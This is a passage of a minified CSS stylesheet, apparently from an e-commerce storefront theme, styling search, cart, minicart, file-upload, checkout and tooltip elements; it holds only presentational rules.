.label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'icons-blank-theme';margin:0 1rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:.5rem 4rem .5rem 1rem;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:.5rem}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter,.form.search.advanced .group.discount-price .addon .addafter,.form.search.advanced .group.base-price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:1rem}.search.found{margin-bottom:1rem}.checkout-cart-index .page-main{padding-left:0;padding-right:0}.checkout-cart-index .page-title-wrapper{padding-left:15px;padding-right:15px}.cart-summary{background:#f5f5f5;margin-bottom:2.5rem;padding:1px 0 2.5rem}.cart-summary>.title{font-size:2.4rem;display:none;font-weight:300;margin:12px 0}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 2.5rem}.cart-summary .block .price,.cart-summary .block .discount-price,.cart-summary .block .base-price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left;margin-top:4px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:2rem 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:2.5rem}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:2rem}.cart-summary .message>*:first-child:before{display:none}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #d1d1d1;padding-bottom:15px;padding-top:24px}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.cart.table-wrapper .col.discount-price,.cart.table-wrapper .col.base-price{padding:20px 11px 1rem;text-align:center}.cart.table-wrapper .col.qty{padding:2rem 11px 1rem;text-align:center}.cart.table-wrapper .col.qty .input-text{height:36px;margin-top:-7px;text-align:center;width:60px}.cart.table-wrapper .col>.price,.cart.table-wrapper .col>.discount-price,.cart.table-wrapper .col>.base-price{color:#7d7d7d;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:15px 15px 1rem 90px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:15px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#333}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#757575}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\e604'}.cart.table-wrapper .actions-toolbar>.action-delete:hover{text-decoration:none}.cart.table-wrapper .action{margin-right:2.5rem}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-name{font-size:1.8rem;display:block;margin:-3px 0 .5rem}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:2rem}.cart.table-wrapper .action.configure{display:inline-block;margin:1rem 0 0}.cart.table-wrapper .item .message{margin-top:2rem}.cart-products-toolbar .toolbar-amount{left:inherit;margin:2.5rem 0 15px;padding:0;position:relative;text-align:center;top:inherit}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.cart-discount{border-bottom:1px solid #d1d1d1;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp,.cart.table-wrapper .col.discount-price,.order-items.table-wrapper .col.discount-price,.cart.table-wrapper .col.base-price,.order-items.table-wrapper .col.base-price{text-align:right}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:left;margin:0 1rem}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 1rem 1rem;text-align:right}.block-minicart .amount .price-wrapper:first-child .price,.block-minicart .amount .price-wrapper:first-child .discount-price,.block-minicart .amount .price-wrapper:first-child .base-price{font-size:2rem;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:3rem 0 2rem;text-align:center}.block-minicart dl.product.options.list{display:inline-block;vertical-align:top}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px}.block-minicart .block-content>.actions>.secondary{text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 1rem 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;width:100%}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:-10px;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:12px;top:-12px}.minicart-wrapper .block-minicart:after{right:11px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 2rem}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.close{height:30px;position:absolute;right:0;top:0;width:25px;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 7px #000}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -2rem;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:2rem 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:.5rem}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product-item-name{font-weight:400;margin:0 0 1rem}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price,.minicart-items .product-item-details .discount-price,.minicart-items .product-item-details .base-price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:.5rem 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:1rem}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{border:0;padding:0 0 .5rem;white-space:nowrap}.minicart-items .product .toggle:after{color:#8f8f8f;margin:0 0 0 .5rem;position:static}.minicart-items .product .active>.toggle:after{content:'\e621'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .toggle.tooltip{display:inline-block;text-decoration:none}.minicart-items .product.options .toggle.tooltip>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle.tooltip:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{text-align:center;width:60px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#333}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#757575}.minicart-items .action.delete:before{content:'\e604'}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:1rem;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:1rem 2.5rem 1rem 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:1rem}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:1rem}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:1rem}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 2rem;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}.checkout-container{margin:0 0 2rem}.opc-wrapper{margin:0 0 2rem}.opc-wrapper .step-title{border-bottom:1px solid #ccc;margin-bottom:15px}.opc-wrapper .step-content{margin:0 0 4rem}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.abs-discount-code .form-discount,.checkout-payment-method .payment-option-content .form-discount{display:table;width:100%}.abs-discount-code .form-discount .actions-toolbar,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-code .form-discount .actions-toolbar .primary,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary{float:left}.abs-discount-code .form-discount .actions-toolbar .primary .action,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -2px;white-space:nowrap;width:auto}.abs-discount-code .form-discount>.field>.label,.checkout-payment-method .payment-option-content .form-discount>.field>.label{display:none}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 .5rem}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{color:#333}.opc-progress-bar{display:none}.field.choice .field-tooltip{display:inline-block;margin-left:1rem;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:8px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:1rem;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:1200px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:1rem;margin-top:1rem}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:1rem;line-height:30px;margin:0 0 2rem;padding:2rem 8rem 2rem 2rem;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 2rem}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:.5rem}.opc-wrapper .action-select-shipping-item{float:right;margin:2rem 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:2rem 0}.methods-shipping .actions-toolbar .action.primary{margin:2rem 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:2rem;padding-top:2rem}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody td input[type=radio]{margin:4px 5px 0 0}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:1rem;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:3rem}.opc-block-shipping-information{padding:0 3rem}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 2rem;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#757575;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 2rem}.opc-block-summary{background:#f5f5f5;margin:0 0 2rem;padding:22px 3rem}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#666;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic;white-space:normal}.opc-block-summary 